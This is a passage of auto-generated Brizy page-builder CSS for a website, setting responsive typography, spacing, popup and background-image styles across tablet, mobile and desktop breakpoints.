initial);font-style:var(--brz-heading5tabletitalic, initial);text-decoration:var(--brz-heading5tablettextdecoration, initial) !important;text-transform:var(--brz-heading5tablettexttransform, initial) !important;}.brz .brz-css-1n9mu0g h6{font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);font-weight:var(--brz-heading6tabletbold, initial);font-style:var(--brz-heading6tabletitalic, initial);text-decoration:var(--brz-heading6tablettextdecoration, initial) !important;text-transform:var(--brz-heading6tablettexttransform, initial) !important;}.brz .brz-css-1n9mu0g *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(span):not(em):not(s){font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}.brz .brz-css-1n9mu0g strong, .brz .brz-css-1n9mu0g b{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);}}@media(max-width:767px){.brz .brz-css-1n9mu0g h1{font-size:var(--brz-heading1mobilefontsize, initial);line-height:var(--brz-heading1mobilelineheight, initial);font-weight:var(--brz-heading1mobilefontweight, initial);letter-spacing:var(--brz-heading1mobileletterspacing, initial);font-variation-settings:var(--brz-heading1mobilefontvariation, initial);font-weight:var(--brz-heading1mobilebold, initial);font-style:var(--brz-heading1mobileitalic, initial);text-decoration:var(--brz-heading1mobiletextdecoration, initial) !important;text-transform:var(--brz-heading1mobiletexttransform, initial) !important;}.brz .brz-css-1n9mu0g h2{font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);font-variation-settings:var(--brz-heading2mobilefontvariation, initial);font-weight:var(--brz-heading2mobilebold, initial);font-style:var(--brz-heading2mobileitalic, initial);text-decoration:var(--brz-heading2mobiletextdecoration, initial) !important;text-transform:var(--brz-heading2mobiletexttransform, initial) !important;}.brz .brz-css-1n9mu0g h3{font-size:var(--brz-heading3mobilefontsize, initial);line-height:var(--brz-heading3mobilelineheight, initial);font-weight:var(--brz-heading3mobilefontweight, initial);letter-spacing:var(--brz-heading3mobileletterspacing, initial);font-variation-settings:var(--brz-heading3mobilefontvariation, initial);font-weight:var(--brz-heading3mobilebold, initial);font-style:var(--brz-heading3mobileitalic, initial);text-decoration:var(--brz-heading3mobiletextdecoration, initial) !important;text-transform:var(--brz-heading3mobiletexttransform, initial) !important;}.brz .brz-css-1n9mu0g h4{font-size:var(--brz-heading4mobilefontsize, initial);line-height:var(--brz-heading4mobilelineheight, initial);font-weight:var(--brz-heading4mobilefontweight, initial);letter-spacing:var(--brz-heading4mobileletterspacing, initial);font-variation-settings:var(--brz-heading4mobilefontvariation, initial);font-weight:var(--brz-heading4mobilebold, initial);font-style:var(--brz-heading4mobileitalic, initial);text-decoration:var(--brz-heading4mobiletextdecoration, initial) !important;text-transform:var(--brz-heading4mobiletexttransform, initial) !important;}.brz .brz-css-1n9mu0g h5{font-size:var(--brz-heading5mobilefontsize, initial);line-height:var(--brz-heading5mobilelineheight, initial);font-weight:var(--brz-heading5mobilefontweight, initial);letter-spacing:var(--brz-heading5mobileletterspacing, initial);font-variation-settings:var(--brz-heading5mobilefontvariation, initial);font-weight:var(--brz-heading5mobilebold, initial);font-style:var(--brz-heading5mobileitalic, initial);text-decoration:var(--brz-heading5mobiletextdecoration, initial) !important;text-transform:var(--brz-heading5mobiletexttransform, initial) !important;}.brz .brz-css-1n9mu0g h6{font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;}.brz .brz-css-1n9mu0g *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(span):not(em):not(s){font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}.brz .brz-css-1n9mu0g strong, .brz .brz-css-1n9mu0g b{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);}}

.brz .brz-css-1x0yk54{padding:0;}

.brz .brz-css-l7lbit{margin:0;}

.brz .brz-css-8uqpa7 > .brz-bg > .brz-bg-color, .brz.brz-css-8uqpa7:hover > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),1);}@media(min-width:991px){.brz .brz-css-8uqpa7 > .brz-bg > .brz-bg-image{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-8uqpa7:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;}.brz .brz-css-8uqpa7:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-8uqpa7 > .brz-bg > .brz-bg-color, .brz.brz-css-8uqpa7:hover > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-8uqpa7:hover > .brz-bg > .brz-bg-color, .brz.brz-css-8uqpa7:hover > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),1);background-image:none;}}

.brz .brz-css-1ia908s > .brz-container__wrap{width:801px;}.brz .brz-css-1ia908s > .brz-container__wrap .brz-popup2__close{top:18px;right:18px;left:auto;bottom:auto;}.brz .brz-css-1ia908s > .brz-container__wrap .brz-popup2__close{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1ia908s > .brz-container__wrap .brz-popup2__close .brz-icon-svg, .brz.brz-css-1ia908s > .brz-container__wrap .brz-popup2__close .brz-icon-svg{font-size:20px;}@media(min-width:991px){.brz .brz-css-1ia908s{justify-content:center;align-items:center;}.brz .brz-css-1ia908s > .brz-container__wrap{width:801px;}.brz .brz-css-1ia908s > .brz-container__wrap .brz-popup2__close{display:block;top:18px;right:18px;left:auto;bottom:auto;transition-duration:0.50s;}.brz .brz-css-1ia908s > .brz-container__wrap .brz-popup2__close:hover{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1ia908s > .brz-container__wrap .brz-popup2__close .brz-icon-svg, .brz.brz-css-1ia908s > .brz-container__wrap .brz-popup2__close .brz-icon-svg{font-size:20px;padding:0px;border-radius:0px;}.brz .brz-css-1ia908s > .brz-container__wrap .brz-popup2__close:hover .brz-icon-svg, .brz.brz-css-1ia908s > .brz-container__wrap .brz-popup2__close:hover .brz-icon-svg{background-color:rgba(0, 0, 0, 0);box-shadow:none;}.brz .brz-css-1ia908s .brz-container > .brz-row__container{min-height: auto;align-items:center;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1ia908s > .brz-container__wrap{width:90%;}}@media(max-width:767px){.brz .brz-css-1ia908s > .brz-container__wrap{width:85%;}.brz .brz-css-1ia908s > .brz-container__wrap .brz-popup2__close{top:-30px;right:0px;left:auto;bottom:auto;}}

.brz .brz-css-vex1dc{margin:0;}.brz .brz-css-vex1dc > .brz-bg{border-radius: 4px;}.brz .brz-css-vex1dc > .brz-bg{box-shadow:1px 35px 27px -19px rgba(var(--brz-global-color2),0.24);;}.brz .brz-css-vex1dc > .brz-bg > .brz-bg-image{background-image:url("https://jeanneomlor.com/wp-content/uploads/2020/12/Grey-Diamond-Background.jpg");background-position:50% 50%;}.brz .brz-css-vex1dc > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://jeanneomlor.com/wp-content/uploads/2020/12/Grey-Diamond-Background.jpg");}.brz .brz-css-vex1dc > .brz-bg > .brz-bg-color{background-color:transparent;background-image:linear-gradient(40deg, rgba(189, 2, 99, 0) 55%, rgba(189, 2, 99, 0) 100%);}@media(min-width:991px){.brz .brz-css-vex1dc{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-vex1dc > .brz-bg{border-radius: 4px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-vex1dc:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:1px 35px 27px -19px rgba(var(--brz-global-color2),0.24);;}.brz .brz-css-vex1dc > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-vex1dc:hover > .brz-bg > .brz-bg-image{background-image:url("https://jeanneomlor.com/wp-content/uploads/2020/12/Grey-Diamond-Background.jpg");filter:none;background-position:50% 50%;display:block;}.brz .brz-css-vex1dc:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://jeanneomlor.com/wp-content/uploads/2020/12/Grey-Diamond-Background.jpg");}.brz .brz-css-vex1dc > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-vex1dc:hover > .brz-bg > .brz-bg-color{background-color:transparent;background-image:linear-gradient(40deg, rgba(189, 2, 99, 0) 55%, rgba(189, 2, 99, 0) 100%);}.brz .brz-css-vex1dc > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-vex1dc:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-vex1dc > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-vex1dc:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-vex1dc:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-vex1dc > .brz-row, .brz .brz-css-vex1dc > .brz-bg > .brz-bg-video, .brz .brz-css-vex1dc > .brz-bg, .brz .brz-css-vex1dc > .brz-bg > .brz-bg-image, .brz .brz-css-vex1dc > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-vex1dc{min-height: auto;display:flex;}}@media(max-width:767px){.brz .brz-css-vex1dc{margin:10px 0px 10px 0px;}}

.brz .brz-css-17mqg17{animation-name:pulse; animation-duration:800ms; animation-delay:0ms; animation-iteration-count : unset;
  }@media(min-width:991px){.brz .brz-css-17mqg17{animation-name:pulse; animation-duration:800ms; animation-delay:0ms; animation-iteration-count : unset;
  }}

.brz .brz-css-36awv2{padding:7px 10px 21px 10px;}@media(min-width:991px){.brz .brz-css-36awv2{padding:7px 10px 21px 10px;max-width:100%;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-36awv2{padding:0;}}@media(max-width:767px){.brz .brz-css-36awv2{padding:0;}}

.brz .brz-css-1wa140g{flex:1 1 100%;max-width:100%;}.brz .brz-css-1wa140g > .brz-bg{margin:0;}@media(min-width:991px){.brz .brz-css-1wa140g{z-index: auto;flex:1 1 100%;max-width:100%;justify-content:flex-start;}.brz .brz-css-1wa140g .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-1wa140g > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1wa140g:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1wa140g > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1wa140g:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1wa140g:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1wa140g > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1wa140g:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1wa140g > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1wa140g:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1wa140g > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1wa140g:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1wa140g > .brz-bg, .brz .brz-css-1wa140g > .brz-bg > .brz-bg-image, .brz .brz-css-1wa140g > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-1wa140g > .brz-bg{margin:10px 30px 10px 30px;}}

.brz .brz-css-3lyou3{margin:0;padding:15px 15px 10px 15px;}@media(min-width:991px){.brz .brz-css-3lyou3{z-index: auto;margin:0;border:0px solid transparent;padding:15px 15px 10px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-3lyou3:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-3lyou3{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-3lyou3{margin:10px 30px 10px 30px;padding:0;}}

@media(min-width:991px){.brz .brz-css-14t417i{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-14t417i > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-14t417i:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-14t417i > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-14t417i:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-14t417i:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-14t417i > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-14t417i:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-14t417i > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-14t417i:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-14t417i > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-14t417i:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-14t417i:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-14t417i > .brz-row, .brz .brz-css-14t417i > .brz-bg > .brz-bg-video, .brz .brz-css-14t417i > .brz-bg, .brz .brz-css-14t417i > .brz-bg > .brz-bg-image, .brz .brz-css-14t417i > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-14t417i{min-height: auto;display:flex;}}

@media(min-width:991px){.brz .brz-css-df8di2{padding:0;max-width:100%;}}

.brz .brz-css-j36f7p{flex:1 1 42.3%;max-width:42.3%;justify-content:flex-end;}.brz .brz-css-j36f7p .brz-columns__scroll-effect{justify-content:flex-end;}@media(min-width:991px){.brz .brz-css-j36f7p{z-index: auto;flex:1 1 42.3%;max-width:42.3%;justify-content:flex-end;}.brz .brz-css-j36f7p .brz-columns__scroll-effect{justify-content:flex-end;}.brz .brz-css-j36f7p > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-j36f7p:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-j36f7p > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-j36f7p:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-j36f7p:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-j36f7p > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-j36f7p:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-j36f7p > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-j36f7p:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-j36f7p > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-j36f7p:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-j36f7p > .brz-bg, .brz .brz-css-j36f7p > .brz-bg > .brz-bg-image, .brz .brz-css-j36f7p > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-j36f7p{flex:1 1 100%;max-width:100%;}}

@media(min-width:991px){.brz .brz-css-1b2ff4m{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1b2ff4m:hover{display:flex;}}

.brz .brz-css-l352so{margin:36px -62px -100px -100px;}@media(min-width:991px){.brz .brz-css-l352so{z-index: 6;}}@media(min-width:991px){.brz .brz-css-l352so{padding:0;margin:36px -62px -100px -100px;justify-content:center;position:relative;}.brz .brz-css-l352so .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-l352so{display:flex;z-index: 6;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-l352so{margin:-100px 0px 10px 0px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-l352so{z-index: 6;}}@media(max-width:767px){.brz .brz-css-l352so{margin:-100px 0px 0px 0px;}}@media(max-width:767px){.brz .brz-css-l352so{z-index: 6;}}

@media(min-width:991px){.brz .brz-css-1du51ez:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-1du51ez{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1du51ez:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1du51ez .brz-picture:after{border-radius: 0px;}.brz .brz-css-1du51ez:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1du51ez .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1du51ez:hover .brz-picture{filter:none;}.brz .brz-css-1du51ez, .brz .brz-css-1du51ez .brz-picture:after, .brz .brz-css-1du51ez .brz-picture, .brz .brz-css-1du51ez.brz-image--withHover img.brz-img, .brz .brz-css-1du51ez.brz-image--withHover img.dynamic-image, .brz .brz-css-1du51ez.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-jglonl.brz-hover-animation__container{max-width: 100%;}}

@media(min-width:991px){.brz .brz-css-njehid{padding-top: 100%;}.brz .brz-css-njehid > .brz-img{position:absolute;width: 100%;}}

@media(min-width:991px){.brz .brz-css-13fy9gd{width: 458.69px;height: 458.69px;margin-inline-start: -8.99px;margin-top: -8.99px;}}

.brz .brz-css-195fwwz{flex:1 1 57.7%;max-width:57.7%;}@media(min-width:991px){.brz .brz-css-195fwwz{z-index: auto;flex:1 1 57.7%;max-width:57.7%;justify-content:flex-start;}.brz .brz-css-195fwwz .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-195fwwz > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-195fwwz:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-195fwwz > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-195fwwz:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-195fwwz:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-195fwwz > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-195fwwz:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-195fwwz > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-195fwwz:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-195fwwz > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-195fwwz:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-195fwwz > .brz-bg, .brz .brz-css-195fwwz > .brz-bg > .brz-bg-image, .brz .brz-css-195fwwz > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-195fwwz{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-1g3rau8{padding:0px 40px 7px 30px;}@media(min-width:991px){.brz .brz-css-1g3rau8{z-index: auto;margin:0;border:0px solid transparent;padding:0px 40px 7px 30px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1g3rau8:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1g3rau8{padding:20px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-1g3rau8{padding:5px 20px 5px 20px;}}

.brz .brz-css-17ym9ud{justify-content:flex-start;}@media(min-width:991px){.brz .brz-css-17ym9ud{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:flex-start;padding:0;gap:20px 10px;}}@media(min-width:991px){.brz .brz-css-17ym9ud{position:relative;}.brz .brz-css-17ym9ud:hover{display:flex;}}

.brz .brz-css-1nq0oe2{justify-content:flex-start;}@media(min-width:991px){.brz .brz-css-1nq0oe2{justify-content:flex-start;padding:0;gap:20px 10px;}}

.brz .brz-css-ohvive{font-size:32px;}.brz .brz-css-ohvive{color:rgba(189, 2, 99, 1);}.brz .brz-css-ohvive .brz-icon-svg-custom{background-color:rgba(189, 2, 99, 1);}@media(min-width:991px){.brz .brz-css-ohvive{font-size:32px;padding: 0px;border-radius: 0;stroke-width: 1;}.brz .brz-css-ohvive:hover{color:rgba(79, 211, 226, 0.8);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;background-color:rgba(189, 225, 244, 0);background-image:none;}.brz .brz-css-ohvive:hover .brz-icon-svg-custom{background-color:rgba(79, 211, 226, 0.8);}.brz .brz-css-ohvive, .brz .brz-css-ohvive .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

@media(min-width:991px){.brz .brz-css-1i7enp9{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1i7enp9 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1i7enp9{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-b29vsv{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-pBomI{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:14px;line-height:1.5;font-weight:700;letter-spacing:1.1px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-pBomI{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:14px;line-height:1.5;font-weight:700;letter-spacing:1.1px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-pBomI{letter-spacing:1px;}}@media(max-width:767px){.brz .brz-css-pBomI{text-align:center!important;letter-spacing:1px;}}

.brz .brz-css-1sz34px{margin:0;}@media(min-width:991px){.brz .brz-css-1sz34px{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1sz34px .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1sz34px{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1sz34px{margin:10px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-17i5yog{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-bzMew{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:28px;line-height:1.3;font-weight:700;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-bzMew{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:28px;line-height:1.3;font-weight:700;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bzMew{font-size:22px;line-height:1.2;letter-spacing:-1px;}}@media(max-width:767px){.brz .brz-css-bzMew{text-align:center!important;font-size:20px;letter-spacing:-1px;}}

@media(min-width:991px){.brz .brz-css-1clo3gq{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1clo3gq .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1clo3gq{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-1clo3gq{display:none;}}

.brz .brz-css-v46pxf{height:20px;}@media(min-width:991px){.brz .brz-css-v46pxf{height:20px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-v46pxf{height:10px;}}

.brz .brz-css-1mskg24{margin:-1px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-1mskg24{padding:0;margin:-1px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1mskg24 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1mskg24{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1mskg24{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-1mskg24{margin:10px 0px 0px 0px;}}

@media(min-width:991px){.brz .brz-css-590o3u{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-hEl1Z{margin-top:0px !important;margin-bottom:1px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.4;font-weight:400;letter-spacing:0.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-hEl1Z{margin-top:0px !important;margin-bottom:1px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.4;font-weight:400;letter-spacing:0.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hEl1Z{font-size:12px;line-height:1.1;letter-spacing:4px;}}@media(max-width:767px){.brz .brz-css-hEl1Z{text-align:center!important;font-size:12px;line-height:1.1;letter-spacing:4px;}}

.brz .brz-css-1j34y1q{margin:-150px 0px 0px 0px;}.brz .brz-css-1j34y1q > .brz-bg{border-radius: 6px;}.brz .brz-css-1j34y1q > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),1);}@media(min-width:991px){.brz .brz-css-1j34y1q{margin:-150px 0px 0px 0px;z-index: auto;align-items:flex-start;}.brz .brz-css-1j34y1q > .brz-bg{border-radius: 6px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-1j34y1q:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1j34y1q > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1j34y1q:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1j34y1q:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1j34y1q > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1j34y1q:hover > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),1);background-image:none;}.brz .brz-css-1j34y1q > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1j34y1q:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1j34y1q > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1j34y1q:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1j34y1q:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-1j34y1q > .brz-row, .brz .brz-css-1j34y1q > .brz-bg > .brz-bg-video, .brz .brz-css-1j34y1q > .brz-bg, .brz .brz-css-1j34y1q > .brz-bg > .brz-bg-image, .brz .brz-css-1j34y1q > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1j34y1q{min-height: auto;display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1j34y1q{margin:0px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-1j34y1q{margin:0;}.brz .brz-css-1j34y1q > .brz-bg{border-radius: 0px;}.brz .brz-css-1j34y1q > .brz-bg > 